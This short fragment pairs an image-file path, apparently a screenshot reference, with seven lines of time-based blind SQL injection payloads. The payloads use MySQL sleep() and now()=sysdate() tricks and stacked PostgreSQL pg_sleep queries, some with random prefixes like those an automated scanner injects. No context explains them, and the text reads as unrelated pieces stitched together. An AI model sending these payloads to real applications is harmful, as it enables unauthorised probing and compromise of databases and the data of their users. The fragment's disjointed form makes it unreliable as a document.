
(select(0)from(select(sleep(24)))v)/*'+(select(0)from(select(sleep(24)))v)+
if(now()=sysdate(),sleep(16),0)/*'XOR(if(now()=sysdate(),sleep(16),0))O
msEsvHEw
5r1oJvX0'));select pg_sleep(14); --
I8ApcxAw');select pg_sleep(21); --
DClBgrtX';select pg_sleep(14); --
-1));select pg_sleep(14); --